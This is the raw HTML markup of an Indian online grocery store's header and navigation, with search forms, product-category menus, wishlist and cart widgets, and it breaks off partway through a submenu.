				<section class="elementor-section elementor-top-section elementor-element elementor-element-3e7959a elementor-section-content-middle elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3e7959a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7a71618a" data-id="7a71618a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-57e790e0 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="57e790e0" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://yomp.in">
                <img width="1562" height="583" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-1.jpg" class="attachment-full size-full wp-image-9060" alt="" decoding="async" fetchpriority="high" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-53d89bd5" data-id="53d89bd5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3f4b251d elementor-widget elementor-widget-besa-search-form" data-id="3f4b251d" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://yomp.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-wZbME" data-price="1" data-minChars="2" data-post-type="product" data-count="10" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <div class="select-category input-group-addon">
                                     
                                    <select  name='product_cat' id='product-cat-wZbME' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="baby-care">Baby Care&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="baby-bath-hygiene">&nbsp;&nbsp;&nbsp;Baby bath and Hygiene&nbsp;&nbsp;(5)</option>
	<option class="level-0" value="beauty-and-hygiene">Beauty and Hygiene&nbsp;&nbsp;(81)</option>
	<option class="level-1" value="bath-hand-wash">&nbsp;&nbsp;&nbsp;Bath and Hand wash&nbsp;&nbsp;(10)</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="mens-grooming">&nbsp;&nbsp;&nbsp;Men&#8217;s Grooming&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="oral-care-beauty-and-hygiene">&nbsp;&nbsp;&nbsp;Oral Care&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="sexual-wellness">&nbsp;&nbsp;&nbsp;Sexual wellness&nbsp;&nbsp;(7)</option>
	<option class="level-1" value="shampoos-conditioners">&nbsp;&nbsp;&nbsp;Shampoos and Conditioners&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="skin-care-makeup">&nbsp;&nbsp;&nbsp;Skin Care and Makeup&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="best-offers">Best Offers&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-best-offers">&nbsp;&nbsp;&nbsp;All Best Offers&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="best-picks">Best Picks&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-best-picks">&nbsp;&nbsp;&nbsp;All Best Picks&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="beverages-immunity-booster">Beverages and Immunity Booster&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="health-immunity-booster">&nbsp;&nbsp;&nbsp;Health &amp; immunity booster&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="health-drink-supplements">&nbsp;&nbsp;&nbsp;Health Drink and Supplements&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="tea">&nbsp;&nbsp;&nbsp;Tea&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="branded-foods-and-snacks">Branded Foods and Snacks&nbsp;&nbsp;(103)</option>
	<option class="level-1" value="breakfast-cereals">&nbsp;&nbsp;&nbsp;Breakfast Cereals&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="chocolates-candies-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Chocolates and Candies&nbsp;&nbsp;(17)</option>
	<option class="level-1" value="cookies-and-biscuits">&nbsp;&nbsp;&nbsp;Cookies and Biscuits&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="cookies-biscuits-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Cookies and biscuits&nbsp;&nbsp;(15)</option>
	<option class="level-1" value="namkeen-snacks-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Namkeen and Snacks&nbsp;&nbsp;(31)</option>
	<option class="level-1" value="noodles-vermicelli-pasta">&nbsp;&nbsp;&nbsp;Noodles Vermicelli and Pasta&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="ready-to-eat-and-cook-soups-branded-foods-and-snacks">&nbsp;&nbsp;&nbsp;Ready to eat n cook and Soups&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="sauces-ketchup-spreads-honey">&nbsp;&nbsp;&nbsp;Sauces Ketchup Spreads and Honey&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="cleaning-and-household">Cleaning and household&nbsp;&nbsp;(38)</option>
	<option class="level-1" value="car-and-shoe-care">&nbsp;&nbsp;&nbsp;Car and Shoe Care&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="dishwash-detergent">&nbsp;&nbsp;&nbsp;Dishwash and Detergent&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="floor-toilet-other-cleaners">&nbsp;&nbsp;&nbsp;Floor Toilet and other cleaners&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="fresheners-repellents">&nbsp;&nbsp;&nbsp;Fresheners and Repellents&nbsp;&nbsp;(18)</option>
	<option class="level-1" value="mops-brushes-and-scrub">&nbsp;&nbsp;&nbsp;Mops brushes and Scrub&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="foodgrains-masala-and-oil">Foodgrains Masala and Oil&nbsp;&nbsp;(50)</option>
	<option class="level-1" value="atta-sooji-dalia-flours">&nbsp;&nbsp;&nbsp;Atta Sooji Dalia and Flours&nbsp;&nbsp;(6)</option>
	<option class="level-1" value="ghee-edible-oils">&nbsp;&nbsp;&nbsp;Ghee and Edible Oils&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="rice-rice-products">&nbsp;&nbsp;&nbsp;Rice and Rice Products&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="spices-masalas">&nbsp;&nbsp;&nbsp;Spices and Masalas&nbsp;&nbsp;(30)</option>
	<option class="level-1" value="sugar-salt-jaggery">&nbsp;&nbsp;&nbsp;Sugar Salt and Jaggery&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="new-products">New Products&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-new-products">&nbsp;&nbsp;&nbsp;All New Products&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="todays-deal">Todays Deal&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="all-todays-deal">&nbsp;&nbsp;&nbsp;All Todays Deal&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="top-trending">Top Trending&nbsp;&nbsp;(300)</option>
	<option class="level-1" value="all-top-trending">&nbsp;&nbsp;&nbsp;All Top Trending&nbsp;&nbsp;(300)</option>
	<option class="level-0" value="uncategorized">Uncategorized&nbsp;&nbsp;(0)</option>
</select>
                                    
                                    
                                </div>
                                                            <input data-style="right" type="text" placeholder="Search products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-wZbME" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="tb-icon tb-icon-zt-search"></i>                                                                            </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-5b04fe6c" data-id="5b04fe6c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-427c40ea elementor-widget w-auto elementor-widget-besa-wishlist" data-id="427c40ea" data-element_type="widget" data-widget_type="besa-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://yomp.in/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-zt-heart-02"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
				<div class="elementor-element elementor-element-999f8a4 elementor-widget w-auto elementor-widget-besa-mini-cart" data-id="999f8a4" data-element_type="widget" data-widget_type="besa-mini-cart.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-mini-cart">
    <div class="tbay-topcart popup">
 <div id="cart-dSTCK" class="cart-dropdown cart-popup dropdown">
        <a class="dropdown-toggle mini-cart" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);" title="View your shopping cart">
			
        <span class="cart-icon">

                            <i class="tb-icon tb-icon-zt-shopping-cart-02"></i>
                        <span class="mini-cart-items">
               0            </span>
        </span>

                </a>            
        <div class="dropdown-menu">
        	<div class="widget-header-cart">
								
				<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
			</div> 
        	<div class="widget_shopping_cart_content">
            	
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://yomp.in/shop/">Continue Shopping<i class="tb-icon tb-icon-chevron-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
       		</div>
    	</div>
    </div>
</div>     </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87481c3 elementor-section-stretched elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="87481c3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-735e7a4" data-id="735e7a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
									</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-22c5905" data-id="22c5905" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3978af0 hidden-indicator-yes elementor-widget elementor-widget-besa-nav-menu" data-id="3978af0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;}" data-widget_type="besa-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-nav-menu" data-wrapper="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;type_menu&quot;:&quot;none&quot;}">
		
	
					<nav class="tbay-nav-menu-3978af0 elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal tbay-horizontal" data-id="main-menu">
			<ul id="menu-1-sTqJI" class="elementor-nav-menu menu nav navbar-nav megamenu flex-row" data-id="main-menu"><li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8929 level-0 aligned-"><a class="elementor-item" href="https://yomp.in/">Home</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8612 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/about-us/">About Us</a></li>
<li id="menu-item-8682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8682 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/shop/">Shop</a></li>
<li id="menu-item-1605" class="flash-sale menu-item menu-item-type-post_type menu-item-object-page menu-item-1605 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/flash-sale/">Flash Deals</a></li>
<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8613 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/contact-us/">Contact Us</a></li>
<li id="menu-item-8614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8614 level-0 aligned-left"><a class="elementor-item" href="https://yomp.in/my-account/">My account</a></li>
</ul>		</nav>
	
</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c67c849" data-id="c67c849" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3cdaeab elementor-widget elementor-widget-besa-product-recently-viewed" data-id="3cdaeab" data-element_type="widget" data-widget_type="besa-product-recently-viewed.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-product-recently-viewed product-recently-viewed-header products" data-wrapper="{&quot;layout&quot;:&quot;header&quot;}" data-column="9">

    
    
        <h3 class="header-title">
            Recently Viewed        </h3>
        <div class="content-view empty">
            <div class="list-recent">
                You have no recent viewed item.            </div>

                    </div>

            
    
	    

</div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-119f633 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="119f633" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-65e7dcf" data-id="65e7dcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2553dd5 elementor-widget elementor-widget-text-editor" data-id="2553dd5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Welcome to <span style="color: #02734a;"><strong>YOMP.</strong></span></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a130e51 elementor-section-content-middle elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a130e51" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-414389c" data-id="414389c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1b90ea5 uael-menu-item-flex-start uael-menu-item-space-between uael-submenu-icon-arrow uael-link-redirect-child uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="1b90ea5" data-element_type="widget" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
						<div class="uael-nav-menu__toggle elementor-clickable uael-flyout-trigger" tabindex="0">
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" tabindex="0" class="fas fa-align-justify"></i>					</div>
									</div>
		<div class="uael-flyout-wrapper" >
			<div class="uael-flyout-overlay elementor-clickable"></div>
			<div class="uael-flyout-container">
				<div id="uael-flyout-content-id-1b90ea5" class="uael-side uael-flyout-left uael-flyout-open" data-layout="left" data-flyout-type="normal">
					<div class="uael-flyout-content push">
													<nav ><ul id="menu-1-1b90ea5" class="uael-nav-menu"><li id="menu-item-8929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home parent uael-creative-menu"><a href="https://yomp.in/" class = "uael-menu-item">Home</a></li>
<li id="menu-item-8612" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/about-us/" class = "uael-menu-item">About Us</a></li>
<li id="menu-item-8682" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/shop/" class = "uael-menu-item">Shop</a></li>
<li id="menu-item-1605" class="flash-sale menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/flash-sale/" class = "uael-menu-item">Flash Deals</a></li>
<li id="menu-item-8613" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/contact-us/" class = "uael-menu-item">Contact Us</a></li>
<li id="menu-item-8614" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://yomp.in/my-account/" class = "uael-menu-item">My account</a></li>
</ul></nav>
													<div class="elementor-clickable uael-flyout-close" tabindex="0">
							<i aria-hidden="true" tabindex="0" class="far fa-window-close"></i>						</div>
					</div>
				</div>
			</div>
		</div>
					</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-756851e" data-id="756851e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c348702 elementor-widget elementor-widget-besa-site-logo w-auto elementor-widget-besa-base" data-id="c348702" data-element_type="widget" data-widget_type="besa-site-logo.default">
				<div class="elementor-widget-container">
			
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://yomp.in">
                <img width="1562" height="583" src="https://yomp.in/wp-content/uploads/2022/08/L-1-1-1.jpg" class="attachment-full size-full wp-image-9060" alt="" decoding="async" />            </a>
 
            </div>

</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e235ef7" data-id="e235ef7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-302d081 elementor-widget w-auto elementor-widget-besa-wishlist" data-id="302d081" data-element_type="widget" data-widget_type="besa-wishlist.default">
				<div class="elementor-widget-container">
			<div class="tbay-element tbay-element-wishlist top-wishlist header-icon">
            <a href="https://yomp.in/wishlist/" class="wishlist">
            <i aria-hidden="true" class="tb-icon tb-icon-zt-heart-02"></i>                           <span class="count_wishlist">0</span>
               
           

            
            
        </a>
        </div>
		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e54768f elementor-section-stretched elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e54768f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8e367dc" data-id="8e367dc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e970b59 elementor-widget-mobile__width-inherit elementor-widget elementor-widget-besa-search-form" data-id="e970b59" data-element_type="widget" data-widget_type="besa-search-form.default">
				<div class="elementor-widget-container">
			        <div class="tbay-element tbay-element-search-form">
                        <div class="tbay-search-form">
                <form action="https://yomp.in/" method="get" class="besa-ajax-search searchform" data-thumbnail="1" data-appendto=".search-results-bAzUZ" data-price="1" data-minChars="2" data-post-type="product" data-count="5" >
                    <div class="form-group">
                        <div class="input-group">
                                                            <input data-style="right" type="text" placeholder="Search Products..." name="s" required oninvalid="this.setCustomValidity('Enter at least 2 characters')" oninput="setCustomValidity('')" class="tbay-search form-control input-sm"/>

                                <div class="search-results-wrapper">
                                    <div class="besa-search-results search-results-bAzUZ" ></div>
                                </div>
                                <div class="button-group input-group-addon">
                                    <button type="submit" class="button-search btn btn-sm>">
                                        <i aria-hidden="true" class="fas fa-search"></i>                                                                                        <span class="text">Search</span>
                                                                                </button>
                                    <div class="tbay-preloader"></div>
                                </div>

                                <input type="hidden" name="post_type" value="product" class="post_type" />
                        </div>
                        
                    </div>
                </form>
            </div>
                </div>
    		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		  
<div id="tbay-mobile-smartmenu" data-enabletabs="1" data-tabone="Menu" data-taboneicon="tb-icon tb-icon-zt-bars" data-tabsecond="Shop" data-tabsecondicon="tb-icon tb-icon-zt-list" data-enableeffects="0" data-counters="0" data-title="" class="tbay-mmenu d-xl-none"> 

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://yomp.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/shop/">Shop</a></li>
<li class="flash-sale menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/flash-sale/">Flash Deals</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://yomp.in/my-account/">My account</a></li>
</ul></div><div id="mobile-menu-second-mmenu" class="menu-sidebar-menu-container"><ul id="main-mobile-second-mmenu-wrapper" class="menu" data-id="sidebar-menu"><li id="menu-item-8569" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/">Foodgrains Masala and Oil</a>
<ul class="sub-menu">
	<li id="menu-item-8570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/atta-sooji-dalia-flours/">Atta Sooji Dalia and Flours</a></li>
	<li id="menu-item-8575" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/pulses-organic-pulses/">Pulses and Organic Pulses</a></li>
	<li id="menu-item-8576" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/rice-rice-products/">Rice and Rice Products</a></li>
	<li id="menu-item-8577" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/spices-masalas/">Spices and Masalas</a></li>
	<li id="menu-item-8573" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/ghee-edible-oils/">Ghee and Edible Oils</a></li>
	<li id="menu-item-8574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/gourmet-herbs-seasoning/">Gourmet Herbs and Seasoning</a></li>
	<li id="menu-item-8578" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/sugar-salt-jaggery/">Sugar Salt and Jaggery</a></li>
	<li id="menu-item-8571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/foodgrains-masala-and-oil/cereals-millets/">Cereals and Millets</a></li>
</ul>
</li>
<li id="menu-item-8562" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/">Dairy Bakery and Cakes</a>
<ul class="sub-menu">
	<li id="menu-item-8567" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/flavoured-soya-milk/">Flavoured and Soya Milk</a></li>
	<li id="menu-item-8563" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/buns-pizzabase-breads/">Buns Pizzabase and Breads</a></li>
	<li id="menu-item-8564" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/cake-rusk-eggs/">Cake Rusk and Eggs</a></li>
	<li id="menu-item-8568" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/milk-milk-products/">Milk and Milk Products</a></li>
	<li id="menu-item-8566" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/dairy-bakery-and-cakes/dairy-paneer-cheese-butter/">Dairy Paneer Cheese and Butter</a></li>
</ul>
</li>
<li id="menu-item-8556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/">Beverages and Immunity Booster</a>
<ul class="sub-menu">
	<li id="menu-item-8559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/tea/">Tea</a></li>
	<li id="menu-item-8557" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/coffee/">Coffee</a></li>
	<li id="menu-item-8558" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beverages-immunity-booster/health-drink-supplements/">Health Drink and Supplements</a></li>
</ul>
</li>
<li id="menu-item-8560" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/">Branded Foods and Snacks</a>
<ul class="sub-menu">
	<li id="menu-item-8665" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/cookies-biscuits-branded-foods-and-snacks/">Cookies and biscuits</a></li>
	<li id="menu-item-8667" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/noodles-vermicelli-pasta/">Noodles Vermicelli and Pasta</a></li>
	<li id="menu-item-8668" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/branded-foods-and-snacks/sauces-ketchup-spreads-honey/">Sauces Ketchup Spreads and Honey</a></li>
</ul>
</li>
<li id="menu-item-8555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/">Beauty and Hygiene</a>
<ul class="sub-menu">
	<li id="menu-item-8669" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/bath-hand-wash/">Bath and Hand wash</a></li>
	<li id="menu-item-8670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/hair-care/">Hair Care</a></li>
	<li id="menu-item-8671" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/shampoos-conditioners/">Shampoos and Conditioners</a></li>
	<li id="menu-item-8672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/beauty-and-hygiene/skin-care-makeup/">Skin Care and Makeup</a></li>
</ul>
</li>
<li id="menu-item-8561" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/">Cleaning and household</a>
<ul class="sub-menu">
	<li id="menu-item-8674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/dishwash-detergent/">Dishwash and Detergent</a></li>
	<li id="menu-item-8675" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/floor-toilet-other-cleaners/">Floor Toilet and other cleaners</a></li>
	<li id="menu-item-8676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/cleaning-and-household/fresheners-repellents/">Fresheners and Repellents</a></li>
</ul>
</li>
<li id="menu-item-8554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/baby-care/">Baby Care</a>
<ul class="sub-menu">
	<li id="menu-item-8677" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/baby-care/baby-bath-hygiene/">Baby bath and Hygiene</a></li>
	<li id="menu-item-8678" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://yomp.in/product-category/baby-care/diapers-wipes/">Baby food and Formula</a></li>
</ul>
</li>
<li id="menu-item-8579" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://yomp.in/product-category/pets/">Pets</a>
<ul class="sub-menu">
